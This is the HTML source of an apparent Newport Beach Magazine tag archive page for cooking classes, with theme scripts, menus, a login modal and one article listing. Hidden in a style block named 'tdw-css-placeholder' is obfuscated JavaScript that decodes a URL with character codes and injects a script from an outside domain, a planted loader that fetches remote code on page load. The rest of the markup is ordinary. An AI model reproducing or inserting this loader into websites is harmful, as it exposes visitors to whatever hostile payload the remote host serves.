            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a8c15e93b4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/cooking-classes/",
                    "name": "Cooking classes"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-cooking-classes tag-3181 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cooking classes</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cooking classes</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/home-cooking/"  rel="bookmark" class="td-image-wrap " title="Home Cooking" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2021/03/Gourmet-Maisons-Photo-2_Mol-Goodman-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2021/03/Gourmet-Maisons-Photo-2_Mol-Goodman-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2021/03/Gourmet-Maisons-Photo-2_Mol-Goodman-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Gourmet Maisons_by Mol Goodman" title="Home Cooking" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/home-cooking/"  rel="bookmark" title="Home Cooking">Home Cooking</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-05T23:39:00-08:00" >March 5, 2021</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/home-cooking/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-10858 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
